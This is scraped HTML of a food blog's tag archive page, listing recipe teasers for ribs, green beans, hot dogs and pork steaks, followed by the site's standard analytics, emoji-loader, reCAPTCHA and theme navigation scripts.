	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-ribs-on-bbq-grill.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Ribs On Bbq Grill" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-ribs-on-bbq-grill.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-ribs-on-bbq-grill-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-ribs-on-bbq-grill-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Ribs are one of the most popular items to grill on a barbecue, and for good reason – they are delicious! Follow these simple steps to cook ribs on a bbq grill perfectly every time. Choose the Right Ribs Not all ribs are created equal. The best ribs for grilling are pork ribs, and the &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-ribs-on-bbq-grill/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Ribs On Bbq Grill&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-4753" class="post-4753 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-green-beans-oven tag-tender-want-cook tag-tender-want-cook-them tag-they-tender-want tag-they-tender-want-cook tag-want-cook-them">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/cooking-fresh-green-beans-in-oven/">Cooking Fresh Green Beans In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/cooking-fresh-green-beans-in-oven.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cooking Fresh Green Beans In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/cooking-fresh-green-beans-in-oven.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/cooking-fresh-green-beans-in-oven-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/cooking-fresh-green-beans-in-oven-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking fresh green beans in the oven is a simple and easy way to prepare this delicious vegetable. Preheat your oven to 375 degrees Fahrenheit, and then rinse your green beans in cold water. Next, spread the green beans out on a baking sheet, and drizzle them with olive oil. Sprinkle them with sea salt &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/cooking-fresh-green-beans-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;Cooking Fresh Green Beans In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-13320" class="post-13320 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-answer-this-question tag-bake-them-degrees tag-cook-dogs-stove tag-cook-hotdogs-stove tag-want-cook-them tag-your-favorite-toppings">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-hot-dogs-in-a-pan/">How To Cook Hot Dogs In A Pan</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-hot-dogs-in-a-pan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Hot Dogs In A Pan" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-hot-dogs-in-a-pan.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-hot-dogs-in-a-pan-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-hot-dogs-in-a-pan-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Hot dogs are a classic American food that can be enjoyed in a variety of ways. One of the most popular methods is cooking hot dogs in a pan. This can be done on the stovetop or in the oven. To cook hot dogs in a pan on the stovetop, start by heating a large &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-hot-dogs-in-a-pan/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Hot Dogs In A Pan&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>
<div id="Category-section" class="entry-content">
	<div id="post-14060" class="post-14060 post type-post status-publish format-standard has-post-thumbnail hentry category-secrets tag-cook-pork-steak tag-cook-pork-steaks tag-pork-loin-steak tag-pork-steaks-tough tag-want-cook-them tag-your-pork-steaks">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/how-to-cook-pork-steaks-in-oven/">How To Cook Pork Steaks In Oven</a></h3>
					        <div class="box-content text-center">
	            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-pork-steaks-in-oven.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Pork Steaks In Oven" decoding="async" loading="lazy" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-pork-steaks-in-oven.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-pork-steaks-in-oven-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/how-to-cook-pork-steaks-in-oven-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />	            </div>
	                	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
        		<p><p>Cooking pork steaks in the oven is a great way to ensure that they are cooked evenly and come out juicy and tender. Here is a guide on how to cook pork steaks in the oven. First, preheat your oven to 400 degrees Fahrenheit. Then, season your pork steaks with salt and pepper. Next, heat &hellip; </p>
<div class="link-more text-center"><a href="https://pastureandpearl.com/how-to-cook-pork-steaks-in-oven/" class="more-link py-2 px-4">Read More<span class="screen-reader-text"> &#8220;How To Cook Pork Steaks In Oven&#8221;</span></a></div>
</p>
        	</div>
	      	<div class="clearfix"></div>
	  	</div>
	</div>
</div>							</div>
							<div class="navigation">
				                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://pastureandpearl.com/tag/want-cook-them/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<a class="next page-numbers" href="https://pastureandpearl.com/tag/want-cook-them/page/2/">Next page</a></div>
	</nav>				                <div class="clearfix"></div>
				            </div>
						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>		
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.608 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:15:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMDA_nNRa-8rkdWvnQVvxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030127184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})
